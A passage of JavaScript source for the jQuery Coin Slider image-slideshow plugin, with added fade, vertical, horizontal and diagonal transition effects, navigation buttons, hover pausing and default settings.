				images[el.id][i] 		= $(item).attr('src');
				links[el.id][i] 		= $(item).parent().is('a') ? $(item).parent().attr('href') : '';
				linksTarget[el.id][i] 	= $(item).parent().is('a') ? $(item).parent().attr('target') : '';
				titles[el.id][i] 		= $(item).next().is('span') ? $(item).next().html() : '';
				$(item).hide();
				$(item).next().hide();
			});			
			

			$(el).css({
				'background-image':'url('+images[el.id][0]+')',
				'width': params[el.id].width,
				'height': params[el.id].height,
				'position': 'relative',
				'background-position': 'top left'
			}).wrap("<div class='coin-slider' id='coin-slider-"+el.id+"' />");	
			
				
			// create title bar
			$('#'+el.id).append("<div class='cs-title' id='cs-title-"+el.id+"' style='position: absolute; bottom:0; left: 0; z-index: 1000;'></div>");
						
			if(params[el.id].effect =='fade'){
			 params[el.id].spw=1;
             params[el.id].sph=1;
			}
            $.setFields(el);
			
			if(params[el.id].navigation)
				$.setNavigation(el);
               
			$.transition(el,0);
			$.transitionCall(el);
			
		}
		
		$.setFields = function(el){
			
			tWidth = sWidth = parseInt(params[el.id].width/params[el.id].spw);
			tHeight = sHeight = parseInt(params[el.id].height/params[el.id].sph);
			
			counter = sLeft = sTop = 0;
			tgapx = gapx = params[el.id].width - params[el.id].spw*sWidth;
			tgapy = gapy = params[el.id].height - params[el.id].sph*sHeight;
			
			for(i=1;i <= params[el.id].sph;i++){
				gapx = tgapx;
				
					if(gapy > 0){
						gapy--;
						sHeight = tHeight+1;
					} else {
						sHeight = tHeight;
					}
				
				for(j=1; j <= params[el.id].spw; j++){	

					if(gapx > 0){
						gapx--;
						sWidth = tWidth+1;
					} else {
						sWidth = tWidth;
					}

					order[el.id][counter] = i+''+j;
					counter++;
					
					if(params[el.id].links)
						$('#'+el.id).append("<a href='"+links[el.id][0]+"' class='cs-"+el.id+"' id='cs-"+el.id+i+j+"' style='width:"+sWidth+"px; height:"+sHeight+"px; float: left; position: absolute;'></a>");
					else
						$('#'+el.id).append("<div class='cs-"+el.id+"' id='cs-"+el.id+i+j+"' style='width:"+sWidth+"px; height:"+sHeight+"px; float: left; position: absolute;'></div>");
								
					// positioning squares
					$("#cs-"+el.id+i+j).css({ 
						'background-position': -sLeft +'px '+(-sTop+'px'),
						'left' : sLeft ,
						'top': sTop
					});
				
					sLeft += sWidth;
				}

				sTop += sHeight;
				sLeft = 0;					
					
			}
			
			if(params[el.id].stickynav){  
			      $('.cs-'+el.id).mouseover(function(){
		      		$('#cs-navigation-'+el.id).show();
		      	});
		
		      	$('.cs-'+el.id).mouseout(function(){
			     $('#cs-navigation-'+el.id).show();
		          	});	
			
		      	$('#cs-title-'+el.id).mouseover(function(){
			     	$('#cs-navigation-'+el.id).show();
		      	});
		
		      	$('#cs-title-'+el.id).mouseout(function(){
				   $('#cs-navigation-'+el.id).show();
			     });	
             }else{
		      	$('.cs-'+el.id).mouseover(function(){
		      		$('#cs-navigation-'+el.id).show();
		      	});
		
		      	$('.cs-'+el.id).mouseout(function(){
			     	$('#cs-navigation-'+el.id).hide();
		          	});	
			
		      	$('#cs-title-'+el.id).mouseover(function(){
			     	$('#cs-navigation-'+el.id).show();
		      	});
		
		      	$('#cs-title-'+el.id).mouseout(function(){
				$('#cs-navigation-'+el.id).hide();
			     });	
			}
			if(params[el.id].hoverPause){	
				$('.cs-'+el.id).mouseover(function(){
					params[el.id].pause = true;
				});
			
				$('.cs-'+el.id).mouseout(function(){
					params[el.id].pause = false;
				});	
				
				$('#cs-title-'+el.id).mouseover(function(){
					params[el.id].pause = true;
				});
			
				$('#cs-title-'+el.id).mouseout(function(){
					params[el.id].pause = false;
				});	
			}
					
			
		};
				
 //Note for Fade
			
		$.transitionCall = function(el){
		
			clearInterval(interval[el.id]);	
			delay = params[el.id].delay + params[el.id].spw*params[el.id].sph*params[el.id].sDelay;
			interval[el.id] = setInterval(function() { $.transition(el)  }, delay);
			
		}
		
		// transitions
		$.transition = function(el,direction){
			
			if(params[el.id].pause == true) return;
            $.effect(el); 
            squarePos[el.id] = 0;
			appInterval[el.id] = setInterval(function() { $.appereance(el,order[el.id][squarePos[el.id]])  },params[el.id].sDelay);
            $(el).css({ 'background-image': 'url('+images[el.id][imagePos[el.id]]+')' });
            
			if(typeof(direction) == "undefined")
				imagePos[el.id]++;
			else
				if(direction == 'prev')
					imagePos[el.id]--;
				else
					imagePos[el.id] = direction;
		
			if  (imagePos[el.id] == images[el.id].length) {
				imagePos[el.id] = 0;
			}
			
			if (imagePos[el.id] == -1){
				imagePos[el.id] = images[el.id].length-1;
			}
	
			$('.cs-button-'+el.id).removeClass('cs-active'); // CHECK
			$('#cs-button-'+el.id+"-"+(imagePos[el.id]+1)).addClass('cs-active');
			
			if(titles[el.id][imagePos[el.id]]){
				$('#cs-title-'+el.id).css({ 'opacity' : 0 }).animate({ 'opacity' : params[el.id].opacity }, params[el.id].titleSpeed);
				$('#cs-title-'+el.id).html(titles[el.id][imagePos[el.id]]);
			} else {
				$('#cs-title-'+el.id).css('opacity',0);
			}				
				
		};
		
		$.appereance = function(el,sid){

			$('.cs-'+el.id).attr('href',links[el.id][imagePos[el.id]]).attr('target',linksTarget[el.id][imagePos[el.id]]);

			if (squarePos[el.id] == params[el.id].spw*params[el.id].sph) {
				clearInterval(appInterval[el.id]);
				return;
			}

			$('#cs-'+el.id+sid).css({ opacity: 0, 'background-image': 'url('+images[el.id][imagePos[el.id]]+')' });
			$('#cs-'+el.id+sid).animate({ opacity: 1 }, params[el.id].sDelay);
            squarePos[el.id]++;
			
		};

		// navigation
		$.setNavigation = function(el){
			// create prev and next 
			$(el).append("<div id='cs-navigation-"+el.id+"'></div>");
			if(params[el.id].stickynav){  	$('#cs-navigation-'+el.id).show();}
            else{
            $('#cs-navigation-'+el.id).hide();}
			
			$('#cs-navigation-'+el.id).append("<a href='#' id='cs-prev-"+el.id+"' class='cs-prev'>&lt;</a>");
			$('#cs-navigation-'+el.id).append("<a href='#' id='cs-next-"+el.id+"' class='cs-next'>&gt;</a>");
			$('#cs-prev-'+el.id).css({
				'position' 	: 'absolute',
				'top'		: params[el.id].height/2 - 15,
				'left'		: '5px',
				'z-index' 	: 1001,
				'line-height': '40px',
				'opacity'	: params[el.id].opacity
			}).click( function(e){
				e.preventDefault();
				$.transition(el,'prev');
				$.transitionCall(el);		
			}).mouseover( function(){ $('#cs-navigation-'+el.id).show() });
	
			$('#cs-next-'+el.id).css({
				'position' 	: 'absolute',
				'top'		: params[el.id].height/2 - 15,
				'right'		: '5px',
				'z-index' 	: 1001,
				'line-height': '40px',
				'opacity'	: params[el.id].opacity
			}).click( function(e){
				e.preventDefault();
				$.transition(el);
				$.transitionCall(el);
			}).mouseover( function(){ $('#cs-navigation-'+el.id).show() });
			
            	// image buttons
			$("<div id='cs-buttons-"+el.id+"' class='cs-buttons'></div>").appendTo($('#coin-slider-'+el.id));

			
			for(k=1;k<images[el.id].length+1;k++){
				$('#cs-buttons-'+el.id).append("<a href='#' class='cs-button-"+el.id+"' id='cs-button-"+el.id+"-"+k+"'>"+k+"</a>");
			}
			
			$.each($('.cs-button-'+el.id), function(i,item){
				$(item).click( function(e){
					$('.cs-button-'+el.id).removeClass('cs-active');
					$(this).addClass('cs-active');
					e.preventDefault();
					$.transition(el,i);
					$.transitionCall(el);				
				})
			});	
			
			$('#cs-navigation-'+el.id+' a').mouseout(function(){
				$('#cs-navigation-'+el.id).hide();
				params[el.id].pause = false;
			});						

        }
        
        $.randomize = function(arr) {
            for(var j, x, i = arr.length; i; j = parseInt(Math.random() * i), x = arr[--i], arr[i] = arr[j], arr[j] = x);
            return arr;
                };
		// effects
		$.effect = function(el){
		  effA = ['random','swirl','fade','rain','vertical','altvertical','horizontal','althorizontal','diagonal'];
            
            if(params[el.id].effect == '')
				eff = effA[Math.floor(Math.random()*(effA.length))];
			else
				eff = params[el.id].effect;

			order[el.id] = new Array();

			if(eff == 'random'){
				counter = 0;
				  for(i=1;i <= params[el.id].sph;i++){
				  	for(j=1; j <= params[el.id].spw; j++){	
				  		order[el.id][counter] = i+''+j;
						counter++;
				  	}
				  }	
				$.random(order[el.id]);
			}
			
			if(eff == 'rain')	{
				$.rain(el);
			}
			
			if(eff == 'swirl')
				$.swirl(el);
				
			// Added by MR. Vibe from Vibethemes.com 
            if(eff == 'fade')
				$.fade(el);
                
            if(eff == 'vertical')
				$.vertical(el);
            
            if(eff == 'altvertical')
				$.altvertical(el);
                   	
            if(eff == 'horizontal')
				$.horizontal(el);
            
            if(eff == 'althorizontal')
				$.althorizontal(el);
         
            if(eff == 'diagonal')
				$.diagonal(el);
                
			reverse[el.id] *= -1;
			if(reverse[el.id] > 0){
				order[el.id].reverse();
			}

		}

			
		// shuffle array function
		$.random = function(arr) {
						
		  var i = arr.length;
		  if ( i == 0 ) return false;
		  while ( --i ) {
		     var j = Math.floor( Math.random() * ( i + 1 ) );
		     var tempi = arr[i];
		     var tempj = arr[j];
		     arr[i] = tempj;
		     arr[j] = tempi;
		   }
		}	
		
		//swirl effect by milos popovic
		$.swirl = function(el){

			var n = params[el.id].sph;
			var m = params[el.id].spw;

			var x = 1;
			var y = 1;
			var going = 0;
			var num = 0;
			var c = 0;
			
			var dowhile = true;
						
			while(dowhile) {
				
				num = (going==0 || going==2) ? m : n;
				
				for (i=1;i<=num;i++){
					
					order[el.id][c] = x+''+y;
					c++;

					if(i!=num){
						switch(going){
							case 0 : y++; break;
							case 1 : x++; break;
							case 2 : y--; break;
							case 3 : x--; break;
						
						}
					}
				}
				
				going = (going+1)%4;

				switch(going){
					case 0 : m--; y++; break;
					case 1 : n--; x++; break;
					case 2 : m--; y--; break;
					case 3 : n--; x--; break;		
				}
				
				check = $.max(n,m) - $.min(n,m);			
				if(m<=check && n<=check)
					dowhile = false;
									
			}
		}

		// rain effect
		$.rain = function(el){
			var n = params[el.id].sph;
			var m = params[el.id].spw;

			var c = 0;
			var to = to2 = from = 1;
			var dowhile = true;


			while(dowhile){
				
				for(i=from;i<=to;i++){
					order[el.id][c] = i+''+parseInt(to2-i+1);
					c++;
				}
				
				to2++;
				
				if(to < n && to2 < m && n<m){
					to++;	
				}
				
				if(to < n && n>=m){
					to++;	
				}
				
				if(to2 > m){
					from++;
				}
				
				if(from > to) dowhile= false;
				
			}			

		}
        
        //Diagonal effect by MrVibe from VibeThemes
		$.diagonal = function(el){
            counter = 0; 
			for(i=1;i <= params[el.id].sph;i++){
				for(j=i; j <= params[el.id].spw; j++){	
						order[el.id][counter] = i+''+j;
					counter++;
				}			
			}  
            for(i=1;i <= params[el.id].sph;i++){
				for(j=1; j <= i-1; j++){	
						order[el.id][counter] = i+''+j;
					counter++;
				}			
			}
    }
        
		// altvertical effect by MrVibe from VibeThemes
		$.altvertical = function(el){
			counter = 0;
			for(i=1;i <= params[el.id].sph;i=i+2){
				for(j=1; j <= params[el.id].spw; j++){	
					order[el.id][counter] = i+''+j;
					counter++;
				}
			}
            for(i=2;i <= params[el.id].sph;i=i+2){
				for(j=1; j <= params[el.id].spw; j++){	
					order[el.id][counter] = i+''+j;
					counter++;
				}
			}
		}
        
        //vertical effect 
		$.vertical = function(el){
			counter = 0;
			for(i=1;i <= params[el.id].sph;i++){
				for(j=1; j <= params[el.id].spw; j++){	
					order[el.id][counter] = i+''+j;
					counter++;
				}
				
			}
		}
        
        $.fade = function(el){
		  counter = 0;
			for(i=1;i <= 1;i++){
				for(j=1; j <= 1; j++){	
					order[el.id][counter] = i+''+j;
					counter++;
				                                  }
		                                       }
        }
        
        // horizontal effect
		$.horizontal = function(el){
			counter = 0;           
				for(j=1; j <= params[el.id].spw; j++){	
				    for(i=1;i <= params[el.id].sph;i++){
					order[el.id][counter] = i+''+j;
					counter++;
				}
				
			}
		}       
        
        // althorizontal effect
		$.althorizontal = function(el){
			counter = 0;           
				for(j=1; j <= params[el.id].spw; j=j+2){	
				    for(i=1;i <= params[el.id].sph;i++){
					order[el.id][counter] = i+''+j;
					counter++;
				}
				
			}
            for(j=2; j <= params[el.id].spw; j=j+2){	
				    for(i=1;i <= params[el.id].sph;i++){
					order[el.id][counter] = i+''+j;
					counter++;
				}
				
			}
		}
        
		$.min = function(n,m){
			if (n>m) return m;
			else return n;
		}
		
		$.max = function(n,m){
			if (n<m) return m;
			else return n;
		}		
	
	this.each (
		function(){ init(this); }
	);
	

	};
	
	
	// default values
	$.fn.coinslider.defaults = {	
		width: 630, // width of slider panel
		height: 280, // height of slider panel
		spw: 7, // squares per width
		sph: 5, // squares per height
		delay: 3000, // delay between images in ms
		sDelay: 30, // delay beetwen squares in ms
		opacity: 0.7, // opacity of title and navigation
		titleSpeed: 500, // speed of title appereance in ms
		effect: '', // random, swirl, rain, straight
		navigation: true, // prev next and buttons
		links : true, // show images as links
		hoverPause: true // pause on hover		
	};	
	
})(jQuery);
	